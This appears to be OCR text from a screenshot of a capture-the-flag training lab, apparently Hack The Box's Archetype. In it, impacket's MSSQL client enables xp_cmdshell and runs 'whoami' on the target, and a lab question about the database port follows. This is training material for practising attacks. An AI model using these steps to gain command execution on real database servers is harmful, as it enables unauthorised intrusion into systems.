 Select mrdev@mrdev: ~/impacket/examples
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1.
Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the R
ECONFIGURE statement to install.
SQL> RECONFIGURE;
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
archetype\sql_svc
NULL
SQL>
Which TCP port is hosting a database server?